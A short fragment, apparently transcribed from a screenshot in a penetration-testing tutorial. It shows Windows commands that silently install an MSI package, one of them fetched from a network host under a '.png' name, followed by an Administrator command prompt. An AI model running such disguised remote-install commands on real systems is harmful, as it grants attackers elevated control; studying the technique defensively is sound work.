 C:\Users\User\Desktop>msiexec /quiet /i cmd.msi
C:\Users\User\Desktop>msiexec /quiet /i http://192.168.100.3/tmp/cmd.png
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>_